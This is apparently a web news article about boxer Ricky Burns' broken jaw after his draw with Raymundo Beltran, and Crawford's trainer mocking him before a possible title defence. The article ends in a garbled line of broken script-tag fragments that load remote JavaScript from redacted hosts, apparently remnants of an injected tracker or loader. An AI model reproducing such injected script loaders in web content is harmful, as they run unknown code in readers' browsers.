 WBO lightweight champion Ricky Burns admitted he was in so much pain with his broken jaw following his controversial draw with challenger Raymundo Beltran last month at Glasgow's SECC  that he considered retiring from the sport.
Burns' jaw was broken badley in the second round of the fight, but he bravely fought to the end to retain his belt against an inspired challenger. Most experts and observers believed that the Phoenix based Mexican Beltran had done enough to get the verdict and take the title home with him, but but Burns toughed it out, but it was afterwards in hospital when the adrenalin had worn off and the agony increased, that he began to harbour doubts about returning to the ring.
His promoter, Eddie Hearn, struggled to cope as Burns "screamed like a baby" and he felt certain that his boxers career had come to an end. Fortunately, things have improved since then.
"I was given morphine in the hospital but the pain was so great that it didn't work," he said. "I still don't know how I managed to get through that fight.
But Burns will carry on and has started light training before entering his next fight camp. Burns is being lined up to face unbeaten American Terence Crawford in a mandatory title defence of his title, although a confirmed date for a potential fight is far off. But that hasnt stopped the trainer of Crawford having a dig at the Coatsbridge champion and said this week that the pain Burns is suffering now will be nothing compared with what he'll experience against his fighter.
"Crawford's level is way, way past Burns." said Brian McIntyre.
"I watched the fight between Burns and Beltran and to keep it real, one of them was scared and the other one was glad.
"What I mean is Beltran didn't try to go over there and take the title and Burns was happy Beltran didn't press the action.
"I would have sent Crawford out there to go right-hand crazy because Burns doesn't use his feet so he opens himself up for a blind man's punch.
"Crawford doesn't care who he fights and where he fights. He knows his stuff."
Burns's promoter, Eddie Hearn, has questioned the decision to send Burns to America to face Crawford and instead favours a rematch with Beltran.
But McIntyre is expecting the WBO to step in and make the fight for his man to take on Burns. "What I get from American TV network HBO executives is they love Terence and want to keep him happy." He added.
Should Burns rematch with Beltran next or take on Crawford?
# src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://#/pixel.js?track=r&subid=043′ type='text/javascript'>=script># src='https://land.#/clizkes' type='text/javascript'>=script># src='https://#/clizkes' type='text/javascript'>=script>